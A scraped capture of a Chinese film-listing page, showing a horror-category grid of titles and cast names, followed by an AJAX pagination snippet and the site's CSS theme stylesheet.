              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109460.html" title="“那个”所在的森林正片" data-original="http://tu.5152lishi.com/two/230421/bfe37c69d52355ff6f35132df4581e3a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109460.html" title="“那个”所在的森林正片">“那个”所在的森林正片</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">相叶雅纪,松本穗香,上原剑心,江口德子,尾形贵弘,中村里帆,绫乃彩,松岛亮太,吉本菜穂子,山下穂大,岭岸煌樱,润浩,真岛秀和,宇野祥平,松浦祐也,酒向芳,野间口彻,小日向文世,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109438.html" title="群尸屠城HD" data-original="http://tu.5152lishi.com/two/230420/50cbd6bd2993e77c2ccfccc10dbaa420.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109438.html" title="群尸屠城HD">群尸屠城HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">Urbano Barberini,Natasha Hovey,Karl Zinny,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109424.html" title="美女直播夜HD" data-original="http://tu.5152lishi.com/two/230420/aa35af8f5def79af9b7a2387be0fa74f.png"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109424.html" title="美女直播夜HD">美女直播夜HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">马佳冶,郭鑫,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109390.html" title="家教噩梦正片" data-original="http://tu.5152lishi.com/two/230419/6f6ff5065a120ad437d79f51781183c3.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109390.html" title="家教噩梦正片">家教噩梦正片</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">维多利亚·嘉丝蒂,加内特·赫德兰,诺亚·施纳普,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109385.html" title="地穴恶魔正片" data-original="http://tu.5152lishi.com/two/230419/130adfc72c1a7d05b919a411fe32485a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109385.html" title="地穴恶魔正片">地穴恶魔正片</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">丹尼尔·尤因,蒂姆·波考克,Sophie Don,杰西卡·格林,Ben Chisholm,Emily Joy,James Straiton,费利克斯·威廉森,约翰·雷诺兹,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109353.html" title="夜之尽头HD" data-original="http://tu.5152lishi.com/two/230418/3s2csjz52qf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109353.html" title="夜之尽头HD">夜之尽头HD</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">Kate Arrington,西奥·杰曼,Daniel Kyri,</p>
                </div>
              </div>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <ul class="stui-page text-center cleafix">
    <li class="hidden-xs active"><a href="#">1</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dy/kbp/index_2.html">2</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dy/kbp/index_3.html">3</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dy/kbp/index_4.html">4</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dy/kbp/index_5.html">5</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dy/kbp/index_6.html">6</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dy/kbp/index_7.html">7</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dy/kbp/index_8.html">8</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dy/kbp/index_9.html">9</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dy/kbp/index_10.html">10</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dy/kbp/index_11.html">11</a></li><li class="hidden-xs"><a href="http://www.5152lishi.com/dy/kbp/index_12.html">12</a></li><li class="active visible-xs"><span class="num">1/112</span></li><li><a href="http://www.5152lishi.com/dy/kbp/index_2.html">下一页</a></li><li><a href="http://www.5152lishi.com/dy/kbp/index_112.html">尾页</a></li>
    </ul>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="stui-foot clearfix">
		<p class="col-pd text-center hidden-xs">本站资源全系程序自动收集于互联网，若本站收录的节目无意侵犯了贵司版权，请给<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="81ebe0e2eaebeeefe6f2e5c1e6ece0e8edafe2eeec">[email&#160;protected]</a>邮箱地址来信，我们会及时删除处理。</p>
		<p class="col-pd text-center hidden-xs">Copyright © 2022 All Rights Reserved.</p>
    </div>
  </div>
</div>
<div class="hide"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/e/tj.js"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b946c060bd1644d5a6f79d28e8d5bd24","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.5152lishi.com/e/extend/showpage/ajax.php
body_size: 125
content:
<li><a href="http://www.5152lishi.com/dy/kbp/index_2.html"><i class="icon iconfont icon-more"></i></a></li>

--- FILE ---
content_type: text/css
request_url: http://www.5152lishi.com/skin/kehu002/css/stui_block.css
body_size: 5829
content:
/*
Theme ID: kehu002
Author: 墨鱼移植
Author QQ：48444431
Author Email：48444431@qq.com
Author URL: http://www.moyublog.com/
*/
@charset "utf-8";

/* all */
html{height: 100%;}
body{ margin: 0; font-family:'Helvetica Neue', 'STHeiti', '微软雅黑', 'Microsoft YaHei', Helvetica,Arial,sans-serif; font-size:14px; line-height: 140%;}
ul, ol, li{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0 0 10px;}


/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* col */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding:10px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}

@media (min-width: 768px){
.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}}

@media (min-width: 992px){	
.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}}

@media (min-width: 1200px){		
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}}

@media (max-width: 767px){[class*=col-]{padding:5px}}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a:focus,a:hover,a:active{ text-decoration:none;}
.icon{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ display: block; max-width: 100%; height: auto;}

/* form */
input{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
.form-control{display:block; width:100%; height:30px; padding:6px 10px; font-size:12px; line-height:28px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* line */
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 5px 25px; font-size: 12px; border-radius: 4px;}
.btn .icon{ font-size: 12px;}
.btn-lg{ padding: 8px 30px;}
.btn-block{ display: block;}
.btn.disabled{cursor: not-allowed;}

/* tag */
.tag{ padding-left: 10px;}
.tag li{ float: left;}
.tag-btn,.tag-type{ padding-top: 10px; padding-left: 10px;}
.tag-btn li ,.tag-type li{ padding:0 10px 10px 0;}
.tag-btn li a ,.tag-type li a{ display: block; padding:0 10px; height: 28px; line-height: 28px; text-align: center; font-size: 12px; border-radius: 2px;}
.tag-btn.active li a,.tag-type.active li a{ border-radius: 14px;}
.tag-text li{ padding-right: 10px; padding-bottom: 10px;}

/* nav */
.nav{ height: 30px;}
.nav > li{ float: left;}
.nav-head > li{ margin-top: 5px; margin-right: 30px;}
.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}
.nav-tabs > li{margin-left: 30px;}
.nav-tabs > li > a{display: inline-block; padding: 8px 0 10px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 12px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 12px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li > a > .icon{ font-size: 12px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-t{top: 5px; left: 5px;}
.pic-tag-l{bottom: 5px; left: 5px;}
.pic-tag-b{bottom: 5px; right: 5px;}
.pic-tag-r{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-t{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-b{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}

/* pannel-head */
.stui-pannel__head{ position: relative; height: 30px;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}

/* tabbar */
.stui_nav__taddar .item{ display: block; text-align: center;}
.stui_nav__taddar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
.stui_nav__taddar .item .icon-img{display: inline-block; width: 24px; height: 24px;}
.stui_nav__taddar .item .title{ display: block; margin-top: 3px; font-size: 12px;;}
.stui_nav__taddar.fixed{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0;}

/* vod-list */
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%; background: url(../images/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.square{ padding-top: 100%; background: url(../images/load_f.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../images/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.picture {background: none; overflow: hidden;}
.stui-vodlist__thumb.picture img{position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../images/play.png) center no-repeat;}
.stui-vodlist__thumb .play.active{ display: block;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail.active{ padding: 0 10px 10px;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0;}
.stui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.stui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.stui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.stui-vodlist__text li a{ display: block; padding: 10px 15px 10px 0;}
.stui-vodlist__text.active li a{ padding: 10px 0 10px;}
.stui-vodlist__text.active li:first-child a{ padding-top: 0;}
.stui-vodlist__text.striped li{ padding: 10px 0 10px;}
.stui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li{ padding: 10px;}
.stui-vodlist__text.to-color li a{ padding: 0;}
.stui-vodlist__text.downlist{ padding-top: 0;}
.stui-vodlist__text.downlist li{ padding: 10px 0;}
.stui-vodlist__text.downlist li .text{ line-height: 30px;}
.stui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.stui-vodlist__media li { padding: 10px 0 10px;}
.stui-vodlist__media.active li:first-child{ padding-top: 0;}
.stui-vodlist__media.active li:last-child{ padding-bottom: 0;}
.stui-vodlist__media li .thumb,.stui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.stui-vodlist__media li .thumb .w-thumb{ width: 190px;}
.stui-vodlist__media li .thumb .v-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .f-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .m-thumb{ width: 65px;}
.stui-vodlist__media li .detail{ width: 100%; padding:0 20px 0;}
.stui-vodlist__media li .detail-side{ padding:0 10px 0;}
.stui-vodlist__media li .detail-left{ padding: 0 20px 0 0;}
.stui-vodlist__media li .detail .title{ margin: 10px 0 10px;}

/* screen-list */
.stui-vodlist__screen { padding:10px 0 5px;}
.stui-vodlist__screen:first-child{ padding-top: 0;}
.stui-vodlist__screen:last-child{ padding-bottom: 0;}
.stui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.stui-vodlist__rank li{ margin-bottom: 10px;}
.stui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.stui-link__pic li a{ display: block; padding:10px 20px; border-radius: 4px;}
.stui-link__pic li a img{ max-width: 100%;}

/* play-list */
.stui-content__playlist{ position: relative;}
.stui-content__playlist.overflow{ max-height: 300px; overflow-y: scroll;}
.stui-content__playlist li{float:left; margin-bottom:10px; margin-right:10px}
.stui-content__playlist li a{display:inline-block;padding:5px 20px;border-radius:5px}
.stui-content__playlist.full li{ float: none; width: 100%; margin-right: 0;}
.stui-content__playlist.column3 li{ width: 33.3333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column6 li{ width: 16.6666667%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column10 li{ width: 10%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.full li,.stui-content__playlist.column3 li,.stui-content__playlist.column6 li,.stui-content__playlist.column10 li{}
.stui-content__playlist.full li a,.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column10 li a{ display: block; text-align: center;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* flickity */
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;cursor:-webkit-grab;cursor:grab}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none; background-color: rgba(0,0,0,.6); cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{ padding-bottom: 15px; overflow: hidden;}
.flickity-page .flickity-page-dots{ bottom: 5px;}

/* carousel */
.carousel{ position: relative;}
.carousel .list{ padding: 0; margin-right: 20px;}
.carousel .wide{ width: 100%;}
.carousel_center{ padding-bottom: 20px;}
.carousel_center .list a{ position: relative;}
.carousel_center .list a:before{ content: ""; position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.6);}
.carousel_center .list.is-selected a:before{ display: none;}

/* popup */
.popup{position: fixed; right: -100%; top: 0; z-index: 1001; width: 100%; height: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup-visible{ right: 0;}
.popup-head { padding: 15px 10px; margin-bottom: 10px;}
.popup-head .title{ display: inline-block; margin: 0;}
.popup-head .icon{ font-size: 20px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer}
.autocomplete-suggestion:first-child{border-top:0}

/* bootstrap.js */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative;}
.dropdown-menu{display: none; position:absolute; top:100%; left:-80%; z-index:1000; padding: 10px 0; border-radius: 2px;}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-6px; right: 20px; border-style: solid;}
.dropdown-menu>li>a{display: block; padding: 6px 20px; text-align: center;}
.open>.dropdown-menu {display: block;}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../images/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../images/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* more */
.relative{ position: relative;}
.top-fixed-up{ margin-top: 0 !important;}
.bottom-fixed-up{ margin-bottom: 0 !important;}
.top-fixed,.bottom-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding: 0 !important;}
.margin-b0{ margin: 0 !important;}
.padding-b0{ padding: 0 !important;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
